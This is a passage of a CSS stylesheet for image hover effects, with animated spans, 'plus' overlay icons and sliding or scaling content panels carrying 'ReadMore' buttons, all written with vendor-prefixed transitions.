.ImageWrapper:hover .StyleTi span:nth-of-type(3) {

  right: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleV span {

  position: absolute; }



.ImageWrapper .StyleV span:nth-of-type(1) {

  top: 0;

  left: 50%;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;

  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s; }



.ImageWrapper .StyleV span:nth-of-type(2) {

  top: 0;

  left: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s; }



.ImageWrapper .StyleV span:nth-of-type(3) {

  top: 0;

  right: 50%;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s; }



.ImageWrapper:hover .StyleV span:nth-of-type(1) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleV span:nth-of-type(2) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleV span:nth-of-type(3) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



/*  =============================================

Plus Button Effects

============================================= */

.ImageWrapper .PStyleH {

  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;

  height: 100%;

  left: 0;

  opacity: 0;

  overflow: hidden;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  z-index: 7; }



.ImageWrapper:hover .PStyleH {

  opacity: .6;

  visibility: visible; }



.ImageWrapper .PStyleHe {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll center center/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: center center;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleHe {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible; }



.ImageWrapper .PStyleLi {

  -webkit-transform: scale(0.5) rotateY(180deg);

  -moz-transform: scale(0.5) rotateY(180deg);

  -ms-transform: scale(0.5) rotateY(180deg);

  -o-transform: scale(0.5) rotateY(180deg);

  transform: scale(0.5) rotateY(180deg);

  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;

  height: 100%;

  left: 0;

  opacity: 0;

  overflow: hidden;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  z-index: 7; }



.ImageWrapper:hover .PStyleLi {

  opacity: .6;

  -webkit-transform: scale(1) rotateY(0deg);

  -moz-transform: scale(1) rotateY(0deg);

  -ms-transform: scale(1) rotateY(0deg);

  -o-transform: scale(1) rotateY(0deg);

  transform: scale(1) rotateY(0deg);

  visibility: visible; }



.ImageWrapper .PStyleBe {

  -webkit-transform: scale(0.5) rotateX(180deg);

  -moz-transform: scale(0.5) rotateX(180deg);

  -ms-transform: scale(0.5) rotateX(180deg);

  -o-transform: scale(0.5) rotateX(180deg);

  transform: scale(0.5) rotateX(180deg);

  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;

  height: 100%;

  left: 0;

  opacity: 0;

  overflow: hidden;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  z-index: 7; }



.ImageWrapper:hover .PStyleBe {

  opacity: .6;

  -webkit-transform: scale(1) rotateX(0deg);

  -moz-transform: scale(1) rotateX(0deg);

  -ms-transform: scale(1) rotateX(0deg);

  -o-transform: scale(1) rotateX(0deg);

  transform: scale(1) rotateX(0deg);

  visibility: visible; }



.ImageWrapper .PStyleB {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: top left;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleB {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleC {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: top right;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleC {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleN {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: bottom right;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleN {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleO {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: bottom left;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleO {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleF {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: top center;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleF {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleNe {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: bottom center;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleNe {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



/*  =============================================

Content Transform

============================================= */

.ContentWrapperH .ContentH {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperH:hover .ContentH {

  opacity: 1;

  visibility: visible; }



.ContentWrapperH .ContentH .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperH .ContentH .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperH .ContentH .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperH .ContentH .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperH .ContentH .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperHe .ContentHe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperHe:hover .ContentHe {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ContentWrapperHe .ContentHe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperHe .ContentHe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperHe .ContentHe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperHe .ContentHe .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperHe .ContentHe .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperLi img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperLi:hover img {

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0); }



.ContentWrapperLi .ContentLi {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperLi:hover .ContentLi {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ContentWrapperLi .ContentLi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperLi .ContentLi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperLi .ContentLi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperLi .ContentLi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperLi .ContentLi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperBe img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  opacity: 1; }



.ContentWrapperBe:hover img {

  -webkit-transform: scale(10);

  -moz-transform: scale(10);

  -ms-transform: scale(10);

  -o-transform: scale(10);

  transform: scale(10);

  opacity: 0; }



.ContentWrapperBe .ContentBe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperBe:hover .ContentBe {

  opacity: 1;

  visibility: visible; }



.ContentWrapperBe .ContentBe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperBe .ContentBe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperBe .ContentBe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperBe .ContentBe .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperBe .ContentBe .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperB img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperB:hover img {

  -webkit-transform: translateY(100%);

  -moz-transform: translateY(100%);

  -ms-transform: translateY(100%);

  -o-transform: translateY(100%);

  transform: translateY(100%); }



.ContentWrapperB .ContentB {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperB:hover .ContentB {

  opacity: 1;

  visibility: visible;

  top: 0; }



.ContentWrapperB .ContentB .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperB .ContentB .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperB .ContentB .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperB .ContentB .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperB .ContentB .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperC img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperC:hover img {

  -webkit-transform: translateY(-100%);

  -moz-transform: translateY(-100%);

  -ms-transform: translateY(-100%);

  -o-transform: translateY(-100%);

  transform: translateY(-100%); }



.ContentWrapperC .ContentC {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperC:hover .ContentC {

  opacity: 1;

  visibility: visible;

  bottom: 0; }



.ContentWrapperC .ContentC .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperC .ContentC .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperC .ContentC .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperC .ContentC .Content .ReadMore {

  float: right;

